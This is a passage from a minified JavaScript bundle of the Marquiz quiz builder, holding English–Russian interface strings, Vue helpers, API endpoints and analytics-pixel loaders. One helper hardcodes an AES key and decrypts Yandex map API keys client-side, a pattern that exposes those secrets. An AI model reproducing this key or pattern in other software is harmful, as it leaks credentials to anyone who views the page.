Privacy Policy, check the box","Please read and accept the Page Creator's Privacy Policy by checking the box":"Please read and accept the Page Creator's Privacy Policy by checking the box","Please, read Regulations on personal data processing and Privacy policy, then tick the box to accept":"Please, read Regulations on personal data processing and Privacy policy, then tick the box to accept",Close:"Close","Terms of use":"Terms of use","We use cookies for our website's functionality.":"We use cookies for our website's functionality.",Accept:"Accept","You can [disable]({link1}) them or continue according to [Privacy policy]({link2})":"You can [disable]({link1}) them or continue according to [Privacy policy]({link2})","Page Creator Privacy Policy":"Page Creator Privacy Policy","Page inactive":"Page inactive","mail@example.com":"mail@example.com","Hold {key} to multiple select":"Hold {key} to multiple select","or press {key}":"or press {key}","All correct":"All correct","It's like that":"It's like that","Precisely!":"Precisely!","Yeah, correct":"Yeah, correct","Exactly!":"Exactly!","Oh, yeah":"Oh, yeah",Absolutely:"Absolutely",Actually:"Actually","{count1} of {count2} <b>answers are correct</b>":"{count1} of {count2} <b>answers are correct</b>","Step {number} of {count}":"Step {number} of {count}","Question {number} of {count}":"Question {number} of {count}","Questions left: {number}":"Questions left: {number}","Enter only numbers":"Enter only numbers","Enter a number":"Enter a number","Visit our site":"Visit our site","Privacy Policy":"Privacy Policy","Start quiz":"Start quiz","Phone number verification":"Phone number verification","Request a call":"Request a call","Request again":"Request again","Enter last 4 digits of the incoming phone number. You don’t need to answer the call":"Enter last 4 digits of the incoming phone number. You don’t need to answer the call","Request a call again in":"Request a call again in","Wrong last 4 digits of the number":"Wrong last 4 digits of the number","Number verified":"Number verified","Request call limit exceeded. Please, try again later":"Request call limit exceeded. Please, try again later","Unknown error. Please, contact our support team":"Unknown error. Please, contact our support team","Too many requests for this number. Please, try again in {seconds} seconds":"Too many requests for this number. Please, try again in {seconds} seconds","Invalid phone number. Check the number and try again":"Invalid phone number. Check the number and try again","Oops, the map won’t load":"Oops, the map won’t load","Add a comment (optional)":"Add a comment (optional)","Invalid login":"Invalid login","Phone number of the Telegram account":"Phone number of the Telegram account","Waiting for payment":"Waiting for payment",Cart:"Cart","Your cart is currently empty":"Your cart is currently empty","Proceed to payment":"Proceed to payment","Quantity: {count}":"Quantity: {count}","Back to cart":"Back to cart","Add to cart":"Add to cart","Proceed to checkout":"Proceed to checkout","{count} items":"{count} items","Leave contact details":"Leave contact details","Place order":"Place order",Checkout:"Checkout","Item No. {article}":"Item No. {article}",Payment:"Payment","Payment methods":"Payment methods","Set up one or more options for product payment so that the customer can pay in a way that is convenient for them.":"Set up one or more options for product payment so that the customer can pay in a way that is convenient for them.","Set up payment methods":"Set up payment methods","Choose a payment method":"Choose a payment method","No payment in the quiz":"No payment in the quiz","Add payment method":"Add payment method","Cash to the courier":"Cash to the courier",Description:"Description","Pay the courier by card or cash upon delivery":"Pay the courier by card or cash upon delivery","Name in the list":"Name in the list","Short description in the list":"Short description in the list","Detailed description":"Detailed description","To set up integration with payment systems, go to the “Payment” section":"To set up integration with payment systems, go to the “Payment” section","Go to this section":"Go to this section","Motivate the user to complete the quiz, set the discount you're ready to offer the customer, and configure how it can be redeemed":"Motivate the user to complete the quiz, set the discount you're ready to offer the customer, and configure how it can be redeemed","Total to pay":"Total to pay",Proceed:"Proceed","Payment successful":"Payment successful","Payment failed. Please try again":"Payment failed. Please try again","Payment method":"Payment method","select up to {limit}":"select up to {limit}","Promo code":"Promo code","Use promo code":"Use promo code","Promo code applied":"Promo code applied","Unknown promo code":"Unknown promo code","copy link":"Copy link","Link copied":"Link copied","Select delivery method":"Select delivery method","Choose pickup point":"Choose pickup point","Specify delivery address":"Specify delivery address","Apartment/Office":"Apartment/Office",Entrance:"Entrance",Floor:"Floor","Door code":"Door code","Courier note":"Courier note","Call before delivery":"Call before delivery","Leave at the door":"Leave at the door","Free from {price}":"Free from {price}","Pay with payment link":"Pay with payment link","Loading payment QR code...":"Loading payment QR code...",Tomorrow:"Tomorrow",Today:"Today","Select delivery date and time":"Select delivery date and time","There are no suitable time intervals for the current day. Please choose another day.":"There are no suitable time intervals for the current day. Please choose another day.",Specifications:"Specifications",'By clicking on button "{button}", I agree to the terms and conditions of the [public offer]({link})':'By clicking on button "{button}", I agree to the terms and conditions of the [public offer]({link})',"Secure payment with":"Secure payment with","Enter your address to see available delivery methods":"Enter your address to see available delivery methods","Your address":"Your address","Delivery method":"Delivery method","Home delivery":"Home delivery","Pickup point":"Pickup point","Freight delivery":"Freight delivery","Delivery options":"Delivery options",Express:"Express","Express +30 min":"Express +30 min","Express +60 min":"Express +60 min","Within 2 hours":"Within 2 hours","Within 4 hours":"Within 4 hours","Address details":"Address details",Apartment:"Apartment","Delivery isn’t available to this area yet. Try a different address or choose another delivery method":"Delivery isn’t available to this area yet. Try a different address or choose another delivery method","Unable to verify delivery address. Try a different address or choose another delivery method":"Unable to verify delivery address. Try a different address or choose another delivery method","Delivery by courier or to pickup point in the city or in Russia":"Delivery by courier or to pickup point in the city or in Russia","Yandex Delivery":"Yandex Delivery",Courier:"Courier",Pickup:"Pickup",Delivery:"Delivery",pcs:"pcs",Edit:"Edit",Total:"Total","Please change the composition or choose another delivery method.":"Please change the composition or choose another delivery method.","Click to play":"Click to play","Thank you for answering the questions!":"Thank you for answering the questions!","At the moment, we're unable to find a relevant offer for your request. This may change in the future. To stay in touch, we invite you to follow us on social media.":"At the moment, we're unable to find a relevant offer for your request. This may change in the future. To stay in touch, we invite you to follow us on social media.","Super Express":"Super Express",Standard:"Standard","CDEK Delivery":"CDEK Delivery","Make a prepayment of {prepayment} for the reservation":"Make a prepayment of {prepayment} for the reservation","Prepayment for":"Prepayment for"}},ru:{translation:{"Your discount":"Ваша скидка","Excellent. Last step!":"Отлично. Последний шаг!","Total discount":"Итоговая скидка",Additionally:"Дополнительно","Get results":"Получить результаты","Thank you":"Спасибо",Done:"Готово",Back:"Назад",Next:"Далее",Skip:"Пропустить","Last step":"Последний шаг",Email:"Почта",Name:"Имя",Address:"Адрес","Phone number":"Телефон","For each answer":"За каждый ответ",Discount:"Скидка",Other:"Другое","Select answer option on the left":"Выберите вариант ответа слева","Select option below":"Выберите вариант ответа снизу",From:"От",To:"До",M:"Пн",Tu:"Вт",W:"Ср",Th:"Чт",F:"Пт",S:"Сб",Su:"Вс",January:"Январь",February:"Февраль",March:"Март",April:"Апрель",May:"Май",June:"Июнь",July:"Июль",August:"Август",September:"Сентябрь",October:"Октябрь",November:"Ноябрь",December:"Декабрь","I don't have email":"У меня нет email","Enter your name":"Введите имя","Enter your phone number":"Введите телефон","Enter your email":"Введите email","Enter your address":"Введите адрес","mail@google.com":"mail@mail.ru",Benny:"Игорь","+1-202-555-0105":"+7 (900) 000-00-00",Now:"Сейчас",Reset:"Сбросить","Expires in":"Действует еще","Get a free catalog":"Каталог в подарок","Price list":"Прайс-лист","Excellent. The last step is left!":"Отлично. Остался последний шаг!",'This group is linked to quiz "{title}"':'К этой группе привязан квиз "{title}"',"Edit quiz":"Редактировать квиз","Attach another quiz":"Привязать другой квиз",'Enter quiz id and click "Attach" to attach quiz to vk group':'Чтобы привязать квиз к группе vk, введите его id и нажмите "Привязать"',"Enter quiz id":"Введите id квиза",Link:"Привязать","Your perks":"Ваши бонусы","Use messenger":"Использовать мессенджер","Where do you want results?":"Куда присылать результаты?","Back to contact info":"Вернуться к вводу контактов","Select another messenger":"Выбрать другой мессенджер","Enter your login":"Введите логин","Enter your login or id":"Введите логин или id","Enter your phone number or login":"Введите номер или логин",Catalog:"Каталог","Made with [Marquiz]({link})":"Сделано на [Marquiz]({link})","Made with":"Сделано на",Download:"Скачать","Take the quiz":"Пройти тест","Perk for taking the quiz":"Бонусы после прохождения теста","this quiz does not exists":"такой квиз не существует","failed to load quiz":"не удалось загрузить тест","Выберите один или несколько":"Выберите один или несколько","select one or more":"выберите один или несколько","can skip":"можно пропустить","Results skipped because no matching auto-result found":"Пропустили результаты, потому что не получилось их рассчитать автоматически","Try again":"Попробовать ещё раз","Send again":"Отправить ещё раз","Get your perks next step":"Получите ваши бонусы далее",More:"Узнать подробнее","Results calculation running":"Подсчёт результатов","up to {count}":"до {count}","from {count}":"от {count}","from {min} to {max}":"от {min} до {max}","Take again":"Пройти заново","I do not know what to choose":"Не знаю, что выбрать",or:"или","Your results":"Ваши результаты","Your products":"Ваши товары","Choose the option you are interested in":"Выберите интересующий вас вариант","Redirecting to messenger":"Идёт переадресация в мессенджер","Click [here](#) if it does not happen":"Нажмите [здесь](#), если этого не случилось",Loading:"Загрузка",Country:"Страна","You need to select a country":"Нужно выбрать страну","For example":"Например","File uploading":"Идёт загрузка файлов","Do not close a page":"Не закрывайте страницу","Click to upload file":"Нажмите, чтобы загрузить файл","Or drag it here":"Или перетяните его из папки в это поле","File {name} is too large":"Файл {name} слишком большой","Redirecting to {-url}":"Идёт переадресация на {-url}","vk.ru":"ВКонтакте",share:"поделиться",clear:"Очистить",now:"Сейчас",Apply:"Применить",Cancel:"Отмена","Select time":"Выберите время",from:"от",to:"до",Time:"Время",Date:"Дата","Set the time":"Укажите время",Search:"Поиск","No matches found, are you sure it is a real one? Please, type again":"Не можем найти такой город, он точно существует? Попробуйте напечатать заново",Today:"Сегодня",Tomorrow:"Завтра","Time interval":"Выбор промежутка времени","Scroll through all options":"Пролистывайте все варианты",Login:"Логин","Enter Email":"Введите почту","Account link":"Ссылка на аккаунт","Copy the link":"Скопируйте ссылку","I agree with the [Privacy policy]({link})":"C [Политикой конфиденциальности]({link}) ознакомлен(а) и согласен(а)","I agree with the [Page Creator Privacy Policy]({link})":"Я соглашаюсь на обработку персональных данных согласно [политике конфиденциальности создателя страницы]({link})","I have read and agree with [Regulations on the processing of personal data]({link1}) and [Privacy policy]({link2})":"Я соглашаюсь на [обработку персональных данных]({link1}) согласно [политике конфиденциальности]({link2})",Free:"Бесплатно","Check phone number":"Введите корректный номер телефона","Wrong phone number":"Неправильный номер","Please, fill in the form to get your test results":"Заполните форму, чтобы получить результаты теста","Please read and accept the Privacy Policy, check the box":"Пожалуйста, прочтите и примите Политику конфиденциальности, поставьте галочку","Please read and accept the Page Creator's Privacy Policy by checking the box":"Пожалуйта, ознакомьтесь и примите Политику конфиденциальности создателя страницы, поставив галочку","Please, read Regulations on personal data processing and Privacy policy, then tick the box to accept":"Пожалуйста, ознакомьтесь и примите Положение об обработке персональных данных и Политику конфиденциальности, поставив галочку",Close:"Закрыть","Terms of use":"Пользовательское соглашение","We use cookies for our website's functionality.":"Мы используем куки для работы сервиса.",Accept:"Принять","You can [disable]({link1}) them or continue according to [Privacy policy]({link2})":"Вы можете их [отключить]({link1}) или продолжить, согласно [политике конфиденциальности]({link2})","Page Creator Privacy Policy":"Политика конфиденциальности создателя страницы","Page inactive":"Страница отключена","mail@example.com":"mail@example.com","Hold {key} to multiple select":"Зажмите {key}, чтобы выбрать несколько","or press {key}":"или нажмите {key}","All correct":"Все правильно","It's like that":"Все так","Precisely!":"Именно!","Yeah, correct":"Да, верно","Exactly!":"Точно!","Oh, yeah":"О, да",Absolutely:"Абсолютно",Actually:"На самом деле","{count1} of {count2} <b>answers are correct</b>":"{count1} из {count2} <b>ответов правильные</b>","Step {number} of {count}":"Шаг {number} из {count}","Question {number} of {count}":"Вопрос {number} из {count}","Questions left: {number}":"Осталось вопросов: {number}","Enter only numbers":"Вводите только числа","Enter a number":"Введите число","Visit our site":"Посетите наш сайт","Privacy Policy":"Политика конфиденциальности","Start quiz":"Пройти квиз","Phone number verification":"Верификация телефона","Request a call":"Запросить звонок","Request again":"Запросить повторно","Enter last 4 digits of the incoming phone number. You don’t need to answer the call":"Укажите последние 4 цифры номера, с которого вам поступит звонок. Отвечать на звонок не нужно","Request a call again in":"Запросить повторный звонок через","Wrong last 4 digits of the number":"Неверно указаны последние 4 цифры номера","Number verified":"Номер подтвержден","Request call limit exceeded. Please, try again later":"Лимит запросов превышен. Пожалуйста, повторите попытку позже","Unknown error. Please, contact our support team":"Неизвестная ошибка. Пожалуйста, обратитесь в службу поддержки","Too many requests for this number. Please, try again in {seconds} seconds":"Слишком много звонков на этот номер, повторите попытку через {seconds} секунд","Invalid phone number. Check the number and try again":"Некорректный телефон. Проверьте номер и запросите звонок ещё раз","Oops, the map won’t load":"Упс, карта не хочет подгружаться","Add a comment (optional)":"Добавьте комментарий (необязательно)","Select all":"Выбрать всё",Submit:"Отправить","Invalid login":"Неверный логин","Phone number of the Telegram account":"Телефон аккаунта в Телеграме","Waiting for payment":"Ожидаем оплаты",Cart:"Корзина","Your cart is currently empty":"В корзине пока пусто","Proceed to payment":"Перейти к оплате","Quantity: {count}":"Количество: {count}","Back to cart":"Назад в корзину","Add to cart":"В корзину","Proceed to checkout":"Перейти к оформлению","{count} items":"Товары: {count}","Leave contact details":"Оставить заявку","Place order":"Оформить заказ",Checkout:"Оформить","Item No. {article}":"Арт. {article}","Create your":"Создай свой",Payment:"Оплата","Payment methods":"Способы оплаты","Set up one or more options for product payment so that the customer can pay in a way that is convenient for them.":"Настройте один или несколько вариантов для оплаты товаров, чтобы клиент смог оплатить удобным для него способом.","Set up payment methods":"Настроить способы оплаты","Choose a payment method":"Выберите способ оплаты","No payment in the quiz":"Без оплаты в квизе","Add payment method":"Добавить способ оплаты","Cash to the courier":"Наличными курьеру",Description:"Описание","Pay the courier by card or cash upon delivery":"Оплачивайте курьеру картой или наличными при получении","Name in the list":"Название в списке","Short description in the list":"Краткое описание в списке","Detailed description":"Подробное описание","To set up integration with payment systems, go to the “Payment” section":"Чтобы настроить интеграцию с платёжными системами, перейдите в раздел «Оплата»","Go to this section":"Перейти","Motivate the user to complete the quiz, set the discount you're ready to offer the customer, and configure how it can be redeemed":"Мотивируйте пользователя пройти квиз до конца, установите скидку, которую вы готовы дать клиенту и настройте способ её получения","Total to pay":"К оплате",Proceed:"Оформить","Payment successful":"Оплата прошла успешно","Payment failed. Please try again":"Оплата не прошла. Пожалуйста, повторите попытку","Payment method":"Способ оплаты","Pay Now":"Оплатить","Not needed":"Не нужно","Choose options":"Выберите параметры",Select:"Выбрать","select up to {limit}":"выберите не более {limit}","Promo code":"Промокод","Use promo code":"Использовать промокод","Promo code applied":"Промокод применен","Unknown promo code":"Такой промокод не знаем","copy link":"Копировать ссылку","Link copied":"Ссылка скопирована","Select delivery method":"Выберите способ доставки","Choose pickup point":"Выберите пункт выдачи","Specify delivery address":"Уточните адрес доставки","Apartment/Office":"Квартира/офис",Entrance:"Подъезд",Floor:"Этаж","Door code":"Домофон","Courier note":"Комментарий курьеру","Call before delivery":"Позвонить перед доставкой","Leave at the door":"Оставить у двери","Free from {price}":"Бесплатно от {price}","Pay with payment link":"Оплатить по ссылке","Loading payment QR code...":"Загрузка QR-кода оплаты...","Select delivery date and time":"Выберите дату и время доставки","There are no suitable time intervals for the current day. Please choose another day.":"Нет подходящих временных интервалов для текущего дня. Пожалуйста, выберите другой день.",Specifications:"Характеристики","Loading product suggestions":"Подбор товаров","Products skipped — no automatic match found":"Пропустили товары, потому что не получилось их подобрать автоматически",'By clicking on button "{button}", I agree to the terms and conditions of the [public offer]({link})':'Нажимая на кнопку "{button}", я соглашаюсь с условиями [публичной оферты]({link})',"Secure payment with":"Безопасная оплата с","Enter your address to see available delivery methods":"Введите ваш адрес, чтобы увидеть доступные способы доставки","Your address":"Ваш адрес","Delivery method":"Способ доставки","Home delivery":"Курьером","Pickup point":"Пункт выдачи","Freight delivery":"Грузовой","Delivery options":"Варианты доставки",Express:"Экспресс","Express +30 min":"Экспресс + 30 мин","Express +60 min":"Экспресс + 60 мин","Within 2 hours":"За 2 часа","Within 4 hours":"За 4 часа","Address details":"Детали адреса",Apartment:"Квартира","Delivery isn’t available to this area yet. Try a different address or choose another delivery method":"Доставка в этот район пока недоступна. Попробуйте указать другой адрес или выберите другой способ доставки.","Unable to verify delivery address. Try a different address or choose another delivery method":"Не удалось проверить адрес доставки. Попробуйте указать другой адрес или выберите другой способ доставки.","Delivery by courier or to pickup point in the city or in Russia":"Доставка курьером или в пункт выдачи по городу или России","Yandex Delivery":"Яндекс Доставка",Courier:"Курьером",Pickup:"Пункт выдачи",Delivery:"Доставка",pcs:"шт",Edit:"Изменить",Total:"Итог","Please change the composition or choose another delivery method.":"Измените состав или выберите другой способ доставки.","Click to play":"Нажмите, чтобы воспроизвести","Thank you for answering the questions!":"Спасибо, что ответили на вопросы!","At the moment, we’re unable to find a relevant offer for your request. This may change in the future. To stay in touch, we invite you to follow us on social media.":"Прямо сейчас мы не сможем подобрать актуальное предложение под ваш запрос. Возможно, в будущем ситуация изменится. Чтобы оставаться на связи — предлагаем подписаться на наши соцсети","Super Express":"Супер Экспресс",Standard:"Стандарт","CDEK Delivery":"СДЭК Доставка","Make a prepayment of {prepayment} for the reservation":"Внесите предоплату {prepayment} для брони","Prepayment for":"Предоплата за"}}}},37880:function(e,t){"use strict";const s={DARK:"Dark",LIGHT:"Light"};t.A=s},26157:function(e,t,s){"use strict";s.d(t,{bR:function(){return c},ZW:function(){return a},yB:function(){return l},dG:function(){return b},By:function(){return k.B},Cp:function(){return h},dj:function(){return _},zo:function(){return y},TL:function(){return f.T}});var i=s(66278),n=s(20641),o=s(70616);const a=e=>{const t=(0,i.Pj)(),s=(0,n.EW)((()=>t.getters["quiz/quizTitle"]||"Marquiz"));(0,o.u)({title:s,...e})};var r=s(48120);const l=()=>{const e=(0,r.useMq)(),t=(0,n.EW)((()=>e.mdMinus)),s=(0,n.EW)((()=>e.mdPlus));return{$mq:e,isMobile:t,isDesktop:s}};s(44114);var u=s(50953),d=s(81162);const c=({question:e,id:t=null,ids:s=[]}={})=>{const o=(0,i.Pj)(),a=(0,u.lW)(e),r=(0,u.lW)(t),l=(0,u.lW)(s),c=(0,u.KR)(!1),h=(0,u.KR)(!1),m=(0,u.KR)(!1),p=(0,n.EW)((()=>o.getters["quiz/isVerifyingEnabled"])),g=(0,n.EW)((()=>o.getters["quiz/allCorrectAnswers"])),v=(0,n.EW)((()=>o.getters["quiz/points"])),y=(0,n.EW)((()=>"many"===a.value?.select)),b=(0,n.EW)((()=>{const e=g.value?.[a.value?.id];return Array.isArray(e)?e.length>0:!!e}));function f(e){if(!p.value||!b.value||0===l.value.length&&null==r.value)return[];const t=[],s=(0,d.Vk)(v.value,a.value?.id,e);return(y.value?l.value.includes(e):r.value===e)&&(s>0?(y.value||(c.value=!0),h.value=!0,t.push("answer_verifying-correct")):(setTimeout((()=>{m.value=!0}),400),c.value=!0,h.value=!1,t.push("answer_verifying-wrong"))),c.value&&t.push("answer_verifying-end"),m.value&&s>0&&t.push("answer_verifying-correct"),t}return{isVerifyingEnd:c,isVerified:h,isDelayPassed:m,isMany:y,hasCorrectAnswer:b,getVerifyingState:f}},h=()=>{const e=(0,i.Pj)(),t=(0,u.KR)(null),s=(0,n.EW)((()=>e.getters["quiz/promocodeDiscount"])),o=(0,n.EW)((()=>!e.state.quiz.payable&&"afterForm"===e.getters["quiz/resultsPosition"])),a=()=>t.value?.focusInput(),r=async t=>{try{e.commit("quiz/setPromocode",t),o.value&&await e.dispatch("quiz/form/saveLead",e.getters["quiz/data"])}catch(s){console.error(s)}};return{inputRef:t,isApplied:s,focusInput:a,setPromocode:r}};var m=s(94497),p=s(86711),g=s(21396),v=s.n(g);const y=()=>{const e=(0,i.Pj)(),t=(0,n.WQ)("$use"),s=e=>{if(!e)return"";const t=v().AES.decrypt(e,"d51f2f4d03be97ba48958a7ad6901646");return t.toString(v().enc.Utf8)},o=(0,u.KR)(!0),a=(0,u.KR)(!1),r=(0,n.EW)((()=>e.state?.quiz?.settings?.map?.yandex??{})),l=(0,n.EW)((()=>r.value?.mapTheme??"light")),d=(0,n.EW)((()=>s(r.value?.encryptedMapApiKey))),c=(0,n.EW)((()=>s(r.value?.encryptedSuggestApiKey))),h=(0,n.EW)((()=>d.value.length>0&&c.value.length>0)),g=async()=>{try{if(!h.value)return void(o.value=!1);const s=await(0,p.kj)({apiKey:d.value,geocode:"0, 0",results:1}),i=await(0,p.KW)({apiKey:c.value,text:"Moscow",results:1});if(a.value=!(200===s?.status&&s?.data?.response)||!(200===i?.status&&i?.data?.results),a.value)return o.value=!1,void e.commit("quiz/setCanSkipQuestion",!0);t((0,m.b0)({apikey:d}))}catch(s){console.error(s),a.value=!0}o.value=!1};return(0,n.sV)(g),{loading:o,error:a,hasApiKeys:h,mapApiKey:d,suggestApiKey:c,mapTheme:l}},b=(e,t)=>{const s=(0,i.Pj)(),o=(0,n.EW)((()=>s.state.lang)),a=(0,n.EW)((()=>s.state.quiz.info)),r=(0,n.EW)((()=>s.state.quiz.currency)),l=(0,n.EW)((()=>s.state.quiz.form.answerId)),u=(0,n.EW)((()=>s.state.quiz?.form?.contacts?.email)),d=(0,n.EW)((()=>s.state.quiz?.form?.contacts?.phone)),c=(0,n.EW)((()=>s.state.quiz?.form?.contacts?.name)),h=(0,n.EW)((()=>s.getters["quiz/basket/basketItems"])),m=(0,n.EW)((()=>s.getters["quiz/basket/basketMode"])),p=(0,n.EW)((()=>s.getters["quiz/basket/basketTotalAmount"])),g=(0,n.EW)((()=>s.getters["quiz/delivery/selectedDelivery"])),v=(0,n.EW)((()=>l.value)),y=e=>{t("success",e)},b=e=>{t("fail",e)};return(0,n.sV)((()=>{window.marquizPay=e})),{lang:o,info:a,currency:r,email:u,phone:d,name:c,answerId:l,invoiceId:v,basketItems:h,basketMode:m,basketTotalAmount:p,selectedDelivery:g,onSuccess:y,onFail:b}};var f=s(29429),k=s(67795);const _=()=>{const e=(0,n.nI)();return e.proxy.$mToast}},42846:function(e,t,s){"use strict";s.d(t,{EQ:function(){return r},H$:function(){return o},Zg:function(){return n},gv:function(){return u},hO:function(){return a},ii:function(){return d},rV:function(){return l}});var i=s(20109);const n={RU:"ru",EU:"eu",US:"us"},o={[n.RU]:"https://api.marquiz.ru",[n.EU]:"https://api.eu.marquiz.io",[n.US]:"https://api.us.marquiz.io"},a={[n.RU]:"https://quiz.provider.marquiz.ru",[n.EU]:"https://quiz.provider.eu.marquiz.io",[n.US]:"https://quiz.provider.us.marquiz.io"},r={GA4:{add:"add_to_cart",view:"view_item",beginCheckout:"begin_checkout",purchase:"successful_order",successfulPurchase:"purchase"},METRICA:{add:"add",view:"detail",beginCheckout:"begin_checkout",purchase:"purchase"},FACEBOOK:{add:"AddToCart",view:"ViewContent",beginCheckout:"InitiateCheckout",purchase:"Purchase"},VK:{add:"addToCart",view:"viewProduct",purchase:"purchase",successfulPurchase:"purchase"},TIKTOK:{add:"AddToCart",view:"ViewContent",beginCheckout:"InitiateCheckout",purchase:"PlaceAnOrder",successfulPurchase:"CompletePayment"}},l={PICKUP_POINTS:"pickupPoints",ADDRESS:"address",YANDEX:"yandex",CDEK:"cdek"},u={page:{START:"start",LANDING:"landing",QUESTIONS:"questions",RESULTS_LOADER:"results-loader",RESULTS:"results",RESULT:"result",LEADFORM:"leadform",THANKS:"thanks",PAYMENT:"payment",DELIVERY:"delivery",DELIVERIES:"deliveries",DELIVERY_DATE:"delivery-date"},animation:{BOTTOM_TOP:"bottomTop",RIGHT_LEFT:"rightLeft",FADE:"fade"},resultsPosition:{BEFORE_FORM:"beforeForm",AFTER_FORM:"afterForm"},preset:{QUIZ_STORE:"quiz-store",QUIZ:"quiz"},networks:{fb:"https://www.facebook.com/sharer/sharer.php?u=@u&title=@t&hashtag=@h",tg:(0,i.u)()?"https://t.me/share/url?url=@u":"https://t.me/share/url?url=@u&text=@t",x:"https://x.com/intent/tweet?text=@t&url=@u&hashtags=@h@tu",vk:"https://vk.ru/share.php?url=@u&title=@t&image=@m&noparse=true",msgr:"https://m.me/share=@u",vi:"https://viber.com/share?url=@u&text=@t",ok:"https://connect.ok.ru/offer?url=@u&title=@t",th:"https://www.threads.net/intent/post?text=@t @u",wa:"https://wa.me/?text=@t @u"},imageOptions:{bonus:{icon:{width:70},custom:{width:250}},assistant:{width:70,height:70,crop:"fill",gravity:"face"},landing:{favicon:{width:96,secure:!0,format:"png"},og:{width:1200,height:630,crop:"fill"},logo:{width:304,height:84},avatar:{width:148,height:148,crop:"fill",gravity:"face"},link:{button:{width:96,height:96},bg:{big:{width:332},small:{width:248}}},preview:{avatar:{width:84,height:84,crop:"fill",gravity:"face"},bg:{width:350,height:190}}},start:{favicon:{width:96,secure:!0,format:"png"},og:{width:1200,height:630,crop:"fill"},logo:{height:37},preview:{avatar:{width:70,height:70,crop:"fill",gravity:"face"}}},questions:{images:{vertical:{width:360,height:480,crop:"fill",fetch_format:"auto"},square:{width:420,height:420,crop:"fill",fetch_format:"auto"},horizontal:{width:480,height:303,crop:"fill",fetch_format:"auto"}},"one-image":{width:380,height:307,crop:"fill"},statement:{width:1708,crop:"lfill"},variants:{width:380,height:307,crop:"fill"},file:{width:380,height:307,crop:"fill"},input:{width:380,height:307,crop:"fill"}},results:{card:{width:750},preview:{width:160}},leadform:{mobile:{width:855,height:500},desktop:{width:1152,height:1600}},widget:{preview:{avatar:{crop:"fill",gravity:"face",width:40,height:40}}}}},d=["1-999-999-99-99","19999999999","9999999999","+19999999999","+1 999 999 9999","7-911-111-11-11"]},79512:function(e,t,s){"use strict";s.d(t,{eG:function(){return u},Z:function(){return se},bS:function(){return ve},gv:function(){return x.gv},Cc:function(){return J},gO:function(){return ye},vS:function(){return fe},re:function(){return Se},bh:function(){return be},H$:function(){return x.H$},rV:function(){return x.rV},FN:function(){return ie},Lf:function(){return Ee}});var i=s(58253),n=s.n(i),o=s(58156),a=s.n(o),r=s(38383);let l={};const u={gaId:null,getVariant(e){const t=`marquiz__ab-variant_${e}`;let s=l[e]||r.Lr.getItem(t);if(!s){const i=a()(this.list,e,[]);if(!i.length)return;if(s=i[n()(0,i.length-1)],l[e]=s,r.Lr.setItem(t,s),window.ga){let e="set";this.gaId&&(e=`gtag_${this.gaId}.set`),window.ga(e,"dimension1",s)}console.info("Marquiz Internal AB Variant: %s = %s",e,s)}return s},list:{},clearCache(){l={}},setGAId(e){this.gaId=e}};var d=s(62193),c=s.n(d),h=s(55378),m=s.n(h),p=s(63560),g=s.n(p),v=s(86139),y=s.n(v),b=s(22331),f=s.n(b),k=s(87612),_=s.n(k),w=s(62216),C=s.n(w),P=s(83472),A=s.n(P),E=(s(44114),e=>new Promise((t=>{(function(e,s,i){const n=e.createElement("script");n.async=!0,n.src=`https://www.googletagmanager.com/gtag/js?id=${i}`;const o=e.createElement("script");o.innerHTML="\n        window.dataLayer = window.dataLayer || [];\n        function gtag(){dataLayer.push(arguments);}\n        gtag('js', new Date());\n      ",e.getElementsByTagName("head")[0].prepend(n,o),t()})(document,window,e[0])}))),S=()=>{!function(e,t,s,i,n,o,a){e.fbq||(n=e.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)},e._fbq||(e._fbq=n),n.push=n,n.loaded=!0,n.version="2.0",n.queue=[],o=t.createElement(s),o.async=!0,o.src=i,a=t.getElementsByTagName(s)[0],a.parentNode.insertBefore(o,a))}(window,document,"script","https://connect.facebook.net/en_US/fbevents.js")},L=e=>new Promise((t=>{!function(){var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src="https://vk.ru/js/api/openapi.js?160",s.onload=function(){VK.Retargeting.Init(e),VK.Retargeting.Hit(),t()},document.head.appendChild(s)}()})),q=e=>new Promise((t=>{var s=window._tmr||(window._tmr=[]);s.push({id:e,type:"pageView",start:(new Date).getTime()}),function(e,s,i){if(!e.getElementById(i)){var n=e.createElement("script");n.type="text/javascript",n.async=!0,n.id=i,n.src="https://top-fwz1.mail.ru/js/code.js";var o=function(){var t=e.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)};"[object Opera]"==s.opera?e.addEventListener("DOMContentLoaded",o,!1):o(),t()}}(document,window,"topmailru-code")})),T=e=>new Promise((t=>{(function(s){var i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src=`https://analytics.tiktok.com/i18n/pixel/sdk.js?sdkid=${e}`,i.onload=function(){window.ttq=window.ttq||[],window.ttq.push=window.ttq.push||function(){(window.ttq.q=window.ttq.q||[]).push(arguments)},window.ttq.load=window.ttq.load||function(e){window.ttq.push(["load",e])},window.ttq.page=window.ttq.page||function(){window.ttq.push(["page"])},window.ttq.load(e),window.ttq.page(),t()};var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(i,n)})(window)})),$=s(57909),I=s(79859),z=s.n(I),x=s(42846);function D(e){const t=parseFloat(e);if(Number.isInteger(t))return t;{const e=t-Math.floor(t);return e<.5?Math.floor(t):Math.ceil(t)}}const M=(e,t,{currency:s,products:i,total:n,paymentType:o,transactionId:a})=>{switch(e){case"gtag":return{currency:s,...n&&{value:D(n)},..."purchase"===t&&o&&{payment_info:o},..."purchase"===t&&{quantity:i.length},..."purchase"===t&&{order_items:i.map((e=>e.title)).join(", 